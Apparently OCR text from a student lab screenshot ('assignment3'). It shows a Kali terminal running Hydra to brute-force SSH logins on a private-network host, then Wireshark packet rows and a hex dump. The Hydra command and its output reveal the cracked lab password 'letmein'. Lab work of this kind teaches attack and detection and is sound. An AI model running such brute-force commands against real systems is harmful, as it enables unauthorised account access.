 *any
kali@kali: ~
ephony Wireless Tools Help
File Actions Edit View Help
11:16
(kali㉿kali)-[~]
$ hydra -V -f -t 4 -l luser1 -P /usr/share/wordlists/if2482passwds.txt ssh:
//192.168.0.43
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-13 01:
36:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10),
~3 tries per task
[DATA] attacking ssh://192.168.0.43:22/
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "password" - 1 of 10 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "password123" - 2 of 10
[child 1] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "password1234" - 3 of 1
0 [child 2] (0/0)
[ATTEMPT] target 192.168.0.43 - login "luser1" - pass "letmein" - 4 of 10 [ch
ild 3] (0/0)
[22][ssh] host: 192.168.0.43 login: luser1 password: letmein
[STATUS] attack finished for 192.168.0.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-13 01:
36:07
(kali㉿kali)-[~]
$
Destination Protocol Length
10.0.2.15 TCP 62
10.0.2.15 TCP 62
10.0.2.15 TCP 62
192.168.0.43 TCP 56
10.0.2.15 TCP 62
10.0.2.15 TCP 62
192.168.0.43 TCP 56
10.0.2.15 SSHv2 108
192.168.0.43 TCP 56
10.0.2.15 SSHv2 108
00 06 08 00 27 b1 9d 67 00 00 08 00
4a 72 40 00 40 06 23 68 0a 00 02 0f E
83 70 00 16 bc 9b a3 12 00 00 00 00
cd 10 00 00 02 04 05 b4 04 02 08 0a
00 00 00 00 01 03 03 07 C
wireshark_anyCU10Z1.pcapng Packets: 139 · Displayed: 139 (100.0%) Profile: Default
assignment3